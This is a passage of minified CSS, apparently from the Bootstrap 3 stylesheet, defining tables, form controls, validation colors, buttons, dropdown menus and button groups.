.col-lg-offset-2{margin-left:16.66666667%}
.col-lg-offset-1{margin-left:8.33333333%}
.col-lg-offset-0{margin-left:0}}table{background-color:transparent}
caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}
th{text-align:left}
.table{width:100%;max-width:100%;margin-bottom:20px}
.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}
.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}
.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}
.table>tbody+tbody{border-top:2px solid #ddd}
.table .table{background-color:#fff}
.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:5px}
.table-bordered{border:1px solid #ddd}
.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #ddd}
.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}
.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}
.table-hover>tbody>tr:hover{background-color:#f5f5f5}
table col[class*="col-"]{position:static;float:none;display:table-column}
table td[class*="col-"],table th[class*="col-"]{position:static;float:none;display:table-cell}
.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}
.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}
.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}
.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}
.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}
.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}
.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}
.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}
.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}
.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}
.table-responsive{overflow-x:auto;min-height:0.01%}
@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}
.table-responsive>.table{margin-bottom:0}
.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}
.table-responsive>.table-bordered{border:0}
.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}
.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}
.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}
legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}
label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold}
input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}
input[type="file"]{display:block}
input[type="range"]{display:block;width:100%}
select[multiple],select[size]{height:auto}
input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}
output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}
.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s}
.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6)}
.form-control::-moz-placeholder{color:#999;opacity:1}
.form-control:-ms-input-placeholder{color:#999}
.form-control::-webkit-input-placeholder{color:#999}
.form-control::-ms-expand{border:0;background-color:transparent}
.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}
.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}
textarea.form-control{height:auto}
input[type="search"]{-webkit-appearance:none}
@media screen and (-webkit-min-device-pixel-ratio:0){input[type="date"].form-control,input[type="time"].form-control,input[type="datetime-local"].form-control,input[type="month"].form-control{line-height:34px}
input[type="date"].input-sm,input[type="time"].input-sm,input[type="datetime-local"].input-sm,input[type="month"].input-sm,.input-group-sm input[type="date"],.input-group-sm input[type="time"],.input-group-sm input[type="datetime-local"],.input-group-sm input[type="month"]{line-height:30px}
input[type="date"].input-lg,input[type="time"].input-lg,input[type="datetime-local"].input-lg,input[type="month"].input-lg,.input-group-lg input[type="date"],.input-group-lg input[type="time"],.input-group-lg input[type="datetime-local"],.input-group-lg input[type="month"]{line-height:46px}}.form-group{margin-bottom:15px}
.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}
.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer}
.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-left:-20px;margin-top:4px \9}
.radio+.radio,.checkbox+.checkbox{margin-top:-5px}
.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:normal;cursor:pointer}
.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}
input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}
.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}
.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}
.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0;min-height:34px}
.form-control-static.input-lg,.form-control-static.input-sm{padding-left:0;padding-right:0}
.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}
select.input-sm{height:30px;line-height:30px}
textarea.input-sm,select[multiple].input-sm{height:auto}
.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}
.form-group-sm select.form-control{height:30px;line-height:30px}
.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control{height:auto}
.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}
.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}
select.input-lg{height:46px;line-height:46px}
textarea.input-lg,select[multiple].input-lg{height:auto}
.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}
.form-group-lg select.form-control{height:46px;line-height:46px}
.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control{height:auto}
.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}
.has-feedback{position:relative}
.has-feedback .form-control{padding-right:42.5px}
.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}
.input-lg+.form-control-feedback,.input-group-lg+.form-control-feedback,.form-group-lg .form-control+.form-control-feedback{width:46px;height:46px;line-height:46px}
.input-sm+.form-control-feedback,.input-group-sm+.form-control-feedback,.form-group-sm .form-control+.form-control-feedback{width:30px;height:30px;line-height:30px}
.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}
.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168}
.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}
.has-success .form-control-feedback{color:#3c763d}
.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}
.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}
.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}
.has-warning .form-control-feedback{color:#8a6d3b}
.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}
.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483}
.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}
.has-error .form-control-feedback{color:#a94442}
.has-feedback label~.form-control-feedback{top:25px}
.has-feedback label.sr-only~.form-control-feedback{top:0}
.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}
@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}
.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}
.form-inline .form-control-static{display:inline-block}
.form-inline .input-group{display:inline-table;vertical-align:middle}
.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}
.form-inline .input-group>.form-control{width:100%}
.form-inline .control-label{margin-bottom:0;vertical-align:middle}
.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}
.form-inline .radio label,.form-inline .checkbox label{padding-left:0}
.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0}
.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px}
.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}
.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}
@media (min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .has-feedback .form-control-feedback{right:15px}
@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}
.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none}
.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}
.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}
a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}
.btn-default{color:#333;background-color:#fff;border-color:#ccc}
.btn-default:focus,.btn-default.focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}
.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}
.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}
.btn-default:active:hover,.btn-default.active:hover,.open>.dropdown-toggle.btn-default:hover,.btn-default:active:focus,.btn-default.active:focus,.open>.dropdown-toggle.btn-default:focus,.btn-default:active.focus,.btn-default.active.focus,.open>.dropdown-toggle.btn-default.focus{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}
.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{background-image:none}
.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus{background-color:#fff;border-color:#ccc}
.btn-default .badge{color:#fff;background-color:#333}
.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}
.btn-primary:focus,.btn-primary.focus{color:#fff;background-color:#286090;border-color:#122b40}
.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}
.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}
.btn-primary:active:hover,.btn-primary.active:hover,.open>.dropdown-toggle.btn-primary:hover,.btn-primary:active:focus,.btn-primary.active:focus,.open>.dropdown-toggle.btn-primary:focus,.btn-primary:active.focus,.btn-primary.active.focus,.open>.dropdown-toggle.btn-primary.focus{color:#fff;background-color:#204d74;border-color:#122b40}
.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{background-image:none}
.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus{background-color:#337ab7;border-color:#2e6da4}
.btn-primary .badge{color:#337ab7;background-color:#fff}
.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}
.btn-success:focus,.btn-success.focus{color:#fff;background-color:#449d44;border-color:#255625}
.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}
.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}
.btn-success:active:hover,.btn-success.active:hover,.open>.dropdown-toggle.btn-success:hover,.btn-success:active:focus,.btn-success.active:focus,.open>.dropdown-toggle.btn-success:focus,.btn-success:active.focus,.btn-success.active.focus,.open>.dropdown-toggle.btn-success.focus{color:#fff;background-color:#398439;border-color:#255625}
.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{background-image:none}
.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus{background-color:#5cb85c;border-color:#4cae4c}
.btn-success .badge{color:#5cb85c;background-color:#fff}
.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}
.btn-info:focus,.btn-info.focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}
.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}
.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}
.btn-info:active:hover,.btn-info.active:hover,.open>.dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,.open>.dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open>.dropdown-toggle.btn-info.focus{color:#fff;background-color:#269abc;border-color:#1b6d85}
.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{background-image:none}
.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus{background-color:#5bc0de;border-color:#46b8da}
.btn-info .badge{color:#5bc0de;background-color:#fff}
.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}
.btn-warning:focus,.btn-warning.focus{color:#fff;background-color:#ec971f;border-color:#985f0d}
.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}
.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}
.btn-warning:active:hover,.btn-warning.active:hover,.open>.dropdown-toggle.btn-warning:hover,.btn-warning:active:focus,.btn-warning.active:focus,.open>.dropdown-toggle.btn-warning:focus,.btn-warning:active.focus,.btn-warning.active.focus,.open>.dropdown-toggle.btn-warning.focus{color:#fff;background-color:#d58512;border-color:#985f0d}
.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{background-image:none}
.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus{background-color:#f0ad4e;border-color:#eea236}
.btn-warning .badge{color:#f0ad4e;background-color:#fff}
.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}
.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#c9302c;border-color:#761c19}
.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}
.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}
.btn-danger:active:hover,.btn-danger.active:hover,.open>.dropdown-toggle.btn-danger:hover,.btn-danger:active:focus,.btn-danger.active:focus,.open>.dropdown-toggle.btn-danger:focus,.btn-danger:active.focus,.btn-danger.active.focus,.open>.dropdown-toggle.btn-danger.focus{color:#fff;background-color:#ac2925;border-color:#761c19}
.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{background-image:none}
.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus{background-color:#d9534f;border-color:#d43f3a}
.btn-danger .badge{color:#d9534f;background-color:#fff}
.btn-link{color:#337ab7;font-weight:normal;border-radius:0}
.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}
.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}
.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:transparent}
.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}
.btn-lg,.btn-group-lg>.btn{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}
.btn-sm,.btn-group-sm>.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}
.btn-xs,.btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}
.btn-block{display:block;width:100%}
.btn-block+.btn-block{margin-top:5px}
input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}
.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}
.fade.in{opacity:1}
.collapse{display:none}
.collapse.in{display:block}
tr.collapse.in{display:table-row}
tbody.collapse.in{display:table-row-group}
.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height, visibility;-o-transition-property:height, visibility;transition-property:height, visibility;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}
.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid \9;border-right:4px solid transparent;border-left:4px solid transparent}
.dropup,.dropdown{position:relative}
.dropdown-toggle:focus{outline:0}
.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);-webkit-background-clip:padding-box;background-clip:padding-box}
.dropdown-menu.pull-right{right:0;left:auto}
.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}
.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.42857143;color:#333;white-space:nowrap}
.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5}
.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#337ab7}
.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}
.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:not-allowed}
.open>.dropdown-menu{display:block}
.open>a{outline:0}
.dropdown-menu-right{left:auto;right:0}
.dropdown-menu-left{left:0;right:auto}
.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}
.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}
.pull-right>.dropdown-menu{right:0;left:auto}
.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px dashed;border-bottom:4px solid \9;content:""}
.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}
@media (min-width:768px){.navbar-right .dropdown-menu{left:auto;right:0}
.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}
.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}
.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:2}
.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}
.btn-toolbar{margin-left:-5px}
.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}
.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}
.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}
.btn-group>.btn:first-child{margin-left:0}
.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}
.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}
.btn-group>.btn-group{float:left}
.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}
.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}
.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}
.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}
.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}
.btn-group>.btn-lg+.dropdown-toggle{padding-left:12px;padding-right:12px}
.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}
.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}
.btn .caret{margin-left:0}
.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}
.dropup .btn-lg .caret{border-width:0 5px 5px}
.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}
.btn-group-vertical>.btn-group>.btn{float:none}
.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}
.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}
.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}
